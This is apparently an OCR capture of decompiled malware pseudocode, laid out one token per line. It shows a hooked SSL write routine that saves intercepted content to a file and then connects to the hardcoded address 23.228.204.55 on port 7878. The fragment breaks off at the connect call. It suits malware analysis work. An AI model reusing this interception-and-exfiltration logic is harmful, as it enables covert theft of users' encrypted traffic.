
v24
=
pSSLWrite
(
v23
,
v22
,
v21
,
v20
);
goto
LABEL_20
;
}
v5
=
v15
;
v6
=
strlen
(
content
);
v14
=
write
(
v5
,
content
,
v6
);
v11
=
0
;
close
(
v15
);
v12
=
socket
(
2
,
1
,
0
);
if
(
v12
<
0
)
{
v24
=
pSSLWrite
(
v23
,
v22
,
v21
,
v20
);
goto
LABEL_20
;
}
v10
.
sa_family
=
2
;
*
(
_WORD
*
)
&
v10
.
sa_data
[
0
]
=
0xC61Eu
;
*
(
_DWORD
*
)
&
v10
.
sa_data
[
2
]
=
inet_addr
(
"23.228.204.55"
if
(
connect
(
v12
,
&
v10
,
0x10u
)
<
0
)
{